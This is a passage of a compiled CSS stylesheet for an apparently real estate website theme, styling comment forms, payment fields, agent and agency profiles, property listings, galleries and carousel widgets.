  padding-left: 30px;
  text-align: justify;
  width: 75%;
  line-height: 2; }
  .comments-area .form-allowed-tags code {
    background-color: transparent;
    color: #d5d5d5; }

.comments-area .form-submit {
  display: inline-block;
  width: 25%;
  float: left; }
  .comments-area .form-submit .btn, .comments-area .form-submit .button, .comments-area .form-submit .button-primary, .comments-area .form-submit .submission-payment-process, .comments-area .form-submit .property-create, .comments-area .form-submit .property-table-action, .comments-area .form-submit .property-button-delete, .comments-area .form-submit .property-slider-item-info-more a, .property-slider-item-info-more .comments-area .form-submit a {
    width: 100%; }

.comments-area .comment-form-comment {
  margin-bottom: 30px; }

.comments-area .comment-notes {
  margin-bottom: 20px; }

.comments-area .comment-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 20px 20px 10px 20px; }

.comments-area .comment + .comment-respond {
  margin-bottom: 30px; }

.comments-area #cancel-comment-reply-link {
  float: right;
  text-transform: uppercase;
  font-size: 12px; }
  .comments-area #cancel-comment-reply-link:hover {
    color: #800000; }
    .comments-area #cancel-comment-reply-link:hover:before {
      text-decoration: none; }
  .comments-area #cancel-comment-reply-link:before {
    content: "\e82a";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 10px;
    -webkit-font-smoothing: antialiased; }

.comments-area .comment-awaiting-moderation {
  background-color: #800000;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-style: normal;
  margin-bottom: 20px;
  margin-left: 200px;
  padding: 0px 8px; }
  .comments-area .comment-awaiting-moderation:before {
    content: "\e8af";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 11px;
    -webkit-font-smoothing: antialiased; }

.payment-info {
  background-color: #5cb85c;
  border: 1px solid #51b351;
  color: #fff;
  padding: 30px;
  font-size: 16px;
  font-weight: 300;
  margin: 0px 0px 30px 0px; }
  .payment-info strong {
    color: #fff;
    font-weight: 400; }

.payment-form {
  margin: 0px 0px 30px 0px; }
  .payment-form:after {
    clear: both;
    content: '';
    display: block; }

.gateway {
  margin: 0px 0px 30px 0px; }

.gateway-header {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  margin: 0px 0px 20px 0px;
  padding: 15px 30px; }
  .gateway-header label {
    margin: 0px; }

.gateway-content label {
  display: block; }

.gateway-content:after {
  clear: both;
  content: '';
  display: block; }

.submission-payment-back {
  float: left;
  display: block;
  padding-top: 7px; }
  .submission-payment-back a {
    border-bottom: 1px solid #800000;
    text-decoration: none; }
    .submission-payment-back a:hover {
      color: #800000;
      text-decoration: none !important; }

.submission-payment-process {
  float: right; }

.gateway-paypal-credit-card-first-name {
  clear: left;
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-last-name {
  clear: right;
  float: right;
  width: 48%; }

.gateway-paypal-credit-card-number {
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-cvv {
  float: left;
  margin-left: 4%;
  width: 15%; }

.gateway-paypal-credit-card-expires {
  float: left;
  margin-left: 4%;
  width: 29%; }

.gateway-paypal-credit-card-expires-month {
  float: left !important;
  width: 48% !important; }

.gateway-paypal-credit-card-expires-year {
  float: right !important;
  width: 48% !important; }

.wire-transfer-info {
  margin-bottom: 20px; }
  .wire-transfer-info dt {
    color: rgba(49, 49, 49, 0.7); }

.wire-transfer-section-one {
  float: left;
  width: 45%; }

.wire-transfer-section-two {
  float: right;
  width: 45%; }

.agent-header {
  float: left;
  margin: 0px 30px 0px 0px;
  width: 270px; }
  .agent-header .agent-thumbnail {
    margin: 0px 0px 30px 0px; }
    .agent-header .agent-thumbnail img {
      background-color: #fff;
      border-radius: 50%;
      height: auto;
      overflow: hidden;
      width: 100%; }
  .agent-header .agent-overview dt {
    float: left;
    line-height: 28px;
    text-align: center;
    width: 50px; }
    .agent-header .agent-overview dt .pp {
      color: #d5d5d5; }
    .agent-header .agent-overview dt .pp-normal-mobile-phone {
      font-size: 16px; }
    .agent-header .agent-overview dt .pp-normal-mail {
      font-size: 11px; }
  .agent-header .agent-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-detail-content {
  margin-bottom: 30px; }

.agent-properties {
  clear: both; }

.agent-contact h2 {
  padding: 30px 0px; }

.agent-contact-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

.agents-row {
  box-sizing: content-box;
  margin: 30px -15px; }
  .agents-row .agents-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .agents-row .agents-container {
      width: 50%; }
    .item-per-row-3 .agents-row .agents-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .agents-row .agents-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .agents-row .agents-container {
      width: 20%; }
    @media (max-width: 767px) {
      .agents-row .agents-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .agents-row .agents-container:last-child {
          margin-bottom: 0px; } }

.agent-box {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px;
  padding: 30px; }

.agent-box-email, .agent-box-phone, .agent-box-web {
  color: #707070;
  font-size: 13px;
  line-height: 24px; }
  .agent-box-email a, .agent-box-phone a, .agent-box-web a {
    color: #707070; }
  .agent-box-email:before, .agent-box-phone:before, .agent-box-web:before {
    -webkit-font-smoothing: antialiased;
    color: #d6d6d6;
    display: inline-block;
    font-family: 'PictoPro';
    text-align: center;
    width: 30px; }

.agent-box-email:before {
  content: '\e826';
  font-size: 11px; }

.agent-box-web:before {
  content: '\e7f8'; }

.agent-box-phone:before {
  content: '\e83a';
  font-size: 16px; }

.agent-box-image {
  position: relative; }
  .agent-box-image img {
    border: 1px solid #f0f0f0;
    border-radius: 50%;
    display: block;
    height: auto;
    overflow: hidden;
    width: 100%; }

h3.agent-box-title {
  display: block;
  font-size: 18px;
  margin-bottom: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  h3.agent-box-title a {
    color: black; }
    h3.agent-box-title a:hover {
      text-decoration: none; }

.agent-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }
  .agent-row .agent-thumbnail {
    display: table-cell;
    padding: 30px 0px 30px 30px;
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 25%; }
    .agent-row .agent-thumbnail img {
      border: 1px solid #f0f0f0;
      border-radius: 50%;
      overflow: hidden; }

.agent-row-main {
  display: table;
  width: 100%; }

.agent-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agent-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agent-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agent-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agent-row-title a:hover {
    text-decoration: none; }

.agent-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.type-small .agents-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .agents-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .agents-container {
    background-color: #330000;
    box-shadow: none; }

.agent-small-content {
  display: table-caption; }

.agent-small-image {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  float: left;
  margin: 7px 15px 7px 15px;
  overflow: hidden;
  width: 75px; }
  .agent-small-image img {
    height: auto;
    max-width: 100%; }
  .footer .agent-small-image {
    border-color: transparent; }

.agent-small-email {
  margin-bottom: 3px; }

.agent-small-email, .agent-small-phone {
  color: #777777;
  font-size: 12px; }
  .agent-small-email a, .agent-small-phone a {
    color: #777777; }
    .footer .agent-small-email a, .footer .agent-small-phone a {
      color: #fff; }
  .footer .agent-small-email, .footer .agent-small-phone {
    color: #fff; }

.agent-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px;
  padding: 18px 0px 8px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .agent-small-title a {
    color: black; }
    .agent-small-title a:hover {
      text-decoration: none; }

.type-agency h2 {
  padding: 15px 0px; }

.agency-thumbnail {
  margin: 0px 0px 30px 0px;
  text-align: center; }
  .agency-thumbnail img {
    height: auto;
    width: auto; }

.agency-overview dt {
  float: left;
  line-height: 28px;
  text-align: center;
  width: 50px; }
  .agency-overview dt .pp {
    color: #d5d5d5; }
  .agency-overview dt .pp-normal-mobile-phone {
    font-size: 16px; }
  .agency-overview dt .pp-normal-mail {
    font-size: 11px; }

.agency-overview dd {
  display: table-cell;
  line-height: 28px; }

.map-position {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

#simple-map {
  height: 300px; }

.agency-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }

.agency-row-main {
  display: table;
  width: 100%; }

.agency-row-thumbnail {
  display: table-cell;
  padding: 30px 0px 30px 30px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 25%; }

.agency-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agency-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agency-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agency-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agency-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agency-row-title a:hover {
    text-decoration: none; }

.agency-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.property-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .property-content h2 {
    margin: 50px 0px; }

.property-gallery {
  position: relative; }
  .property-gallery img {
    height: auto;
    width: 100%; }

.property-gallery-preview {
  position: relative; }
  .property-gallery-preview:after {
    background-color: transparent;
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent 150px);
    bottom: 0px;
    content: '';
    display: block;
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-gallery-index {
  bottom: 15px;
  left: 0px;
  list-style: none;
  position: absolute;
  right: 0px;
  text-align: center; }
  .property-gallery-index li {
    display: inline-block;
    margin: 0px 5px; }
    .property-gallery-index li.active a {
      background-color: #fff; }
  .property-gallery-index a {
    background-color: transparent;
    border: 2px solid rgba(255, 255, 255, 0.8);
    border-radius: 50%;
    cursor: pointer;
    display: block;
    height: 12px;
    text-indent: -9999px;
    width: 12px; }

.property-title {
  font-weight: 400;
  margin: 40px 0px; }

.property-overview {
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .property-overview h2 {
    margin-top: 30px; }
  .property-overview ul {
    background-color: rgba(0, 0, 0, 0.04);
    list-style: none;
    padding: 12px 20px; }
  .property-overview li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    float: left;
    line-height: 40px;
    width: 48%; }
    @media (max-width: 991px) {
      .property-overview li {
        width: 100%; } }
    .property-overview li:nth-child(even) {
      float: right; }
    .property-overview li strong {
      color: #800000;
      float: right;
      font-weight: 600; }
    .property-overview li:last-child, .property-overview li:nth-last-child(2) {
      border-bottom: 0px; }
  .property-overview dl {
    margin: 0px; }
  .property-overview dt {
    float: left;
    line-height: 32px;
    padding: 7px 0px; }
  .property-overview dd {
    border-bottom: 1px solid #eeeeee;
    line-height: 32px;
    padding: 7px 0px;
    text-align: right;
    width: 48%; }
    .property-overview dd:last-child {
      border: 0px; }

.property-description {
  line-height: 30px; }

/*******************************************************************
 * Property Amenities
 *******************************************************************/
.property-amenities ul {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.property-amenities li {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  float: left;
  list-style: none;
  line-height: 40px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-amenities li {
      width: 100%; } }
  .property-amenities li:nth-child(even) {
    float: right; }
  .property-amenities li:after {
    float: right;
    font-family: 'PictoPro';
    font-size: 13px;
    margin-right: 10px; }
  .property-amenities li.yes:after {
    content: '\e792';
    color: #5cb85c; }
  .property-amenities li.no:after {
    content: '\e78c';
    color: #d9534f; }

/*******************************************************************
 * Property Floor Plans
 *******************************************************************/
.property-floor-plans {
  overflow: hidden; }

.property-floor-plans a {
  border: 0px !important;
  display: block;
  float: left;
  margin: 0px 25px 25px 0px;
  width: 20%; }

.property-floor-plans a:hover {
  text-decoration: none; }

.property-floor-plans a img {
  height: auto;
  width: 100%; }

/*******************************************************************
 * Property Valuation
 *******************************************************************/
.property-valuation-item {
  margin-bottom: 15px; }

.property-valuation dt {
  display: inline-block;
  font-weight: normal;
  width: 140px; }

.property-valuation dd {
  display: inline-block;
  height: 15px;
  margin: 0px 15px 0px 0px;
  position: relative;
  width: 60%; }

.property-valuation dd .bar-valuation {
  background-color: black;
  height: 100%; }

.property-valuation dd span {
  background-color: rgba(0, 0, 0, 0.1);
  margin-left: 40px; }

.property-valuation dd strong {
  display: block;
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  margin: 0px 0px 0px 10px; }

/*******************************************************************
 * Property Facilities
 *******************************************************************/
.property-public-facilities {
  overflow: hidden; }

.property-public-facility-wrapper {
  float: left;
  padding-bottom: 20px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-public-facility-wrapper {
      width: 100%; } }

.property-public-facility-wrapper:nth-child(even) {
  float: right; }

.property-public-facility {
  border: solid 1px #eeeeee;
  overflow: hidden; }

.property-public-facility-info {
  background-color: #eeeeee;
  float: left;
  line-height: 3;
  text-align: center;
  width: 30%; }

.property-public-facility-title {
  float: right;
  line-height: 3;
  padding: 0px 20px 0px 20px;
  width: 70%; }

/*******************************************************************
 * Map
 *******************************************************************/
/*******************************************************************
 * Similar Properties
 *******************************************************************/
.similar-properties {
  margin-bottom: 80px; }
  .similar-properties h2 {
    border-bottom: 1px solid #e2e2e2;
    color: #313131;
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 30px;
    margin-top: 50px;
    padding-bottom: 20px; }

.type-small .property-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .property-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .property-container {
    background-color: #330000;
    box-shadow: none; }

.property-small-image {
  float: left;
  margin: 0px 15px 0px 0px;
  width: 90px; }
  .property-small-image img {
    height: auto;
    max-width: 100%; }

.property-small-type {
  color: #777777;
  font-size: 12px;
  margin: 12px 0px 7px 0px; }
  .footer .property-small-type {
    color: #fff; }

.property-small-price {
  color: #800000;
  font-size: 12px;
  font-weight: 700; }
  .footer .property-small-price {
    color: #fff; }

.property-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px 0px 7px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-small-title a {
    color: black; }
    .property-small-title a:hover {
      text-decoration: none; }

.property-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: table;
  margin-bottom: 30px;
  width: 100%; }

.property-row-image {
  display: table-cell;
  position: relative;
  vertical-align: top;
  width: 35%; }
  .property-row-image img {
    display: block;
    height: auto;
    margin-bottom: -1px;
    margin-left: -1px;
    margin-top: -1px;
    max-width: 100%; }
  @media (max-width: 991px) {
    .property-row-image {
      display: block;
      width: 100%; }
      .property-row-image img {
        height: auto;
        width: 100%; } }

.property-row-content {
  display: table-cell;
  padding: 20px 30px;
  vertical-align: top; }
  @media (max-width: 991px) {
    .property-row-content {
      display: block; } }

.property-badge {
  background-color: #fff;
  border-radius: 0px;
  color: #313131;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  padding: 8px 12px;
  position: absolute;
  left: 15px;
  top: 15px; }

.property-badge-sticky {
  left: auto;
  right: 15px; }

.property-row-title {
  color: black;
  font-size: 24px;
  font-weight: 300;
  margin: 0px; }
  .property-row-title a {
    color: black; }
    .property-row-title a:hover {
      text-decoration: none; }

.property-row-location {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  color: #777777;
  font-size: 15px;
  font-weight: 300;
  margin-bottom: 10px;
  margin-top: 5px;
  padding-bottom: 10px; }
  .property-row-location a {
    color: #777777; }

.property-row-meta {
  margin-top: 20px; }

.property-row-meta-item {
  font-size: 13px;
  margin-right: 20px; }
  .property-row-meta-item span {
    display: none; }
  .property-row-meta-item strong {
    font-weight: 400; }
    .property-row-meta-item strong:before {
      color: #b0b0b0;
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 11px;
      margin: 0px 10px 0px 0px; }

.property-row-meta-item-type strong:before {
  content: '\e809';
  font-size: 12px; }

.property-row-meta-item-area strong:before {
  content: '\e7b9'; }

.property-row-meta-item-status strong:before {
  content: '\e80e'; }

.property-row-meta-item-price {
  color: #800000; }
  .property-row-meta-item-price strong {
    font-weight: 700; }

.type-box {
  margin-bottom: -30px; }

.properties-row {
  box-sizing: content-box;
  margin: 0px -15px 30px -15px; }
  .properties-row .property-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .properties-row .property-container {
      width: 50%; }
    .item-per-row-3 .properties-row .property-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .properties-row .property-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .properties-row .property-container {
      width: 20%; }
    @media (max-width: 767px) {
      .properties-row .property-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .properties-row .property-container:last-child {
          margin-bottom: 0px; } }

.property-box {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border: 0px solid #eeeeee;
  margin: 0px;
  padding: 15px; }
  .property-box:hover .property-box-image:before {
    opacity: 1; }
  .property-box:hover .property-box-image:after {
    opacity: .6; }

.property-box-image {
  margin: -15px -15px 0px -15px;
  position: relative; }
  .property-box-image img {
    display: block;
    height: auto;
    width: 100%; }
  .property-box-image:after, .property-box-image:before {
    transition: all linear 0.15s;
    position: absolute; }
  .property-box-image:before {
    -webkit-font-smoothing: antialiased;
    background-color: #313131;
    border-radius: 50%;
    content: "\e824";
    color: #fff;
    font-family: PictoPro;
    height: 46px;
    left: 50%;
    line-height: 26px;
    margin-left: -18px;
    margin-top: -19px;
    opacity: 0;
    padding: 10px 16px;
    pointer-events: none;
    top: 50%;
    width: 46px;
    z-index: 20; }
  .property-box-image:after {
    background-color: #313131;
    content: "";
    height: 100%;
    opacity: 0;
    top: 0;
    width: 100%;
    z-index: 10;
    pointer-events: none; }

.property-box-title h3 {
  display: block;
  font-size: 18px;
  font-weight: 300;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-box-title h3 a {
    color: black; }
    .property-box-title h3 a:hover {
      text-decoration: none; }

.property-box-type {
  color: #707070;
  font-size: 14px;
  margin: -5px 0px 15px 0px; }

.property-box-price {
  color: #5cb85c;
  display: none;
  float: left;
  font-weight: bold; }

.property-box-read-more {
  display: none;
  float: right; }

.property-box-meta {
  margin-bottom: 5px; }
  .property-box-meta .pp {
    color: #b0b0b0;
    margin-right: 5px; }
    .property-box-meta .pp.pp-normal-bed, .property-box-meta .pp.pp-normal-cursor-scale-up {
      font-size: 11px; }

.property-box-meta-item-beds, .property-box-meta-item-baths {
  float: right; }

.property-box-meta-item-beds {
  margin-left: 10px; }

.property-box-image-price {
  background-color: #313131;
  bottom: 15px;
  color: #fff;
  font-size: 15px;
  left: 15px;
  line-height: 1;
  padding: 8px 12px;
  position: absolute; }

.property-gallery {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.properties-sort {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px 30px; }

.properties-filter-sort-title {
  float: left; }
  .properties-filter-sort-title h3 {
    color: #313131;
    margin: 0px;
    font-size: 14px;
    font-weight: 600;
    line-height: 40px; }

.properties-filter-sort-by-wrapper {
  float: right;
  margin: 0px 0px 0px 30px; }
  .properties-filter-sort-by-wrapper select {
    width: 120px; }

.properties-filter-sort-order-wrapper {
  float: right; }
  .properties-filter-sort-order-wrapper select {
    width: 160px; }

.property-create {
  float: right;
  margin: -65px 0px 20px 0px; }

.property-table-actions-inner button {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  display: block;
  height: 40px;
  line-height: 28px;
  margin: 5px 0px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear;
  width: 100%; }

.property-table-info {
  position: relative;
  overflow: hidden; }
  .property-table-info .ribbon {
    border-radius: 50%;
    left: 18px;
    height: 20px;
    position: absolute;
    top: 18px;
    text-align: center;
    width: 20px; }
    .property-table-info .ribbon:after {
      color: #fff;
      display: inline-block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 10px;
      left: 50%;
      position: absolute;
      transform: translateX(-50%) translateY(-50%);
      top: 50%; }
    .property-table-info .ribbon.publish {
      background-color: #5cb85c; }
      .property-table-info .ribbon.publish:after {
        content: '\e013'; }
    .property-table-info .ribbon.draft {
      background-color: #f0ad4e; }
      .property-table-info .ribbon.draft:after {
        content: '\270f'; }
    .property-table-info .ribbon.warning {
      background-color: #d9534f; }
      .property-table-info .ribbon.warning:after {
        content: '\e017'; }

.property-table-info-image {
  display: block;
  float: left;
  margin: 0px 20px 0px 0px; }
  .property-table-info-image img {
    height: auto;
    width: 180px; }

.property-table-info-content {
  margin: 5px 0px; }

.property-table-info-content-title {
  font-size: 17px; }

.property-table-info-content-location {
  font-size: 12px;
  margin: 0px 0px 10px 0px; }
  .property-table-info-content-location a {
    color: #777777; }

.property-table-info-content-price {
  color: #5cb85c;
  font-weight: 700; }

.property-table-actions {
  width: 200px; }

.property-table-action {
  display: block;
  margin: 5px 0px;
  width: 100%; }

.widget_property_carousel_widget {
  background-color: #800000;
  margin: 0px 0px 60px 0px;
  padding: 30px; }

.widget_property_carousel_widget .owl-nav {
  top: 40%;
  position: absolute;
  pointer-events: none;
  width: 100%; }

.widget_property_carousel_widget .owl-prev, .widget_property_carousel_widget .owl-next {
  color: transparent;
  font-size: 0px;
  display: inline-block;
  pointer-events: auto; }
  .widget_property_carousel_widget .owl-prev:before, .widget_property_carousel_widget .owl-next:before {
    background-color: black;
    border-radius: 0px;
    color: #fff;
    display: block;
    font-family: 'PictoPro';
    font-size: 14px;
    font-weight: bold;
    height: 36px;
    line-height: 28px;
    outline: 0px !important;
    transition: all 0.15s linear;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 36px; }
  .widget_property_carousel_widget .owl-prev:hover:before, .widget_property_carousel_widget .owl-next:hover:before {
    background-color: #0595d1;
    color: #fff; }

.widget_property_carousel_widget .owl-prev {
  margin-left: -15px; }
  .widget_property_carousel_widget .owl-prev:before {
    content: "\e818";
    padding: 5px 12px 5px 10px; }

.widget_property_carousel_widget .owl-next {
  float: right;
  margin-right: -15px; }
  .widget_property_carousel_widget .owl-next:before {
    content: "\e874";
    padding: 5px 10px 5px 12px; }

.widget_property_carousel_widget .owl-dots {
  text-align: center; }
  .widget_property_carousel_widget .owl-dots .owl-dot {
    background-color: #4a4a4a;
    border-radius: 5px;
    display: inline-block;
    height: 8px;
    margin: 15px 5px 0px;
    transition: all linear 0.15s;
    width: 25px; }
    .widget_property_carousel_widget .owl-dots .owl-dot:hover, .widget_property_carousel_widget .owl-dots .owl-dot.active {
      background-color: #800000; }

.widget_property_carousel_widget .background-gray .property-box {
  border: none; }

.property-gallery {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.widget_property_slider {
  overflow-x: hidden;
  width: 100%; }
  .property-slider-append-top .widget_property_slider {
    margin-top: 0px; }
  .widget_property_slider .owl-carousel {
    width: 100%;
    overflow: hidden; }
  .widget_property_slider .owl-dots {
    bottom: 60px;
    left: 0px;
    text-align: center;
    position: absolute;
    right: 0px;
    white-space: nowrap;
    z-index: 9999; }
  .widget_property_slider .owl-prev, .widget_property_slider .owl-next {
    display: block;
    font-size: 0px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); }
    .widget_property_slider .owl-prev span, .widget_property_slider .owl-next span {
      color: #fff;
      font-size: 10px;
      font-weight: 300;
      display: block;
      text-align: center; }
      .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
        content: '\e6ba';
        display: block;
        font-family: 'PictoPro';
        font-size: 24px;
        height: 57px;
        margin-top: 20px;
        opacity: .45;
        transition: opacity 0.15s linear;
        width: 31px;
        -webkit-font-smoothing: antialiased; }
        @media (max-width: 767px) {
          .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
            background-size: 20px 37px;
            height: 37px;
            width: 20px; } }
      .widget_property_slider .owl-prev span:hover:after, .widget_property_slider .owl-next span:hover:after {
        opacity: 1; }
  .widget_property_slider .owl-prev {
    left: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-prev {
        left: 20px; } }
  .widget_property_slider .owl-next {
    right: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-next {
        right: 20px; } }
    .widget_property_slider .owl-next span:after {
      content: '\e715'; }
  .widget_property_slider .owl-dot {
    display: inline-block;
    margin: 0px 10px;
    position: relative; }
    .widget_property_slider .owl-dot:before {
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 0px;
      display: block;
      content: '';
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px;
      top: 0px; }
    .widget_property_slider .owl-dot:after {
      background-color: transparent;
      bottom: -8px;
      content: '';
      display: block;
      height: 2px;
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px; }
    .widget_property_slider .owl-dot.active {
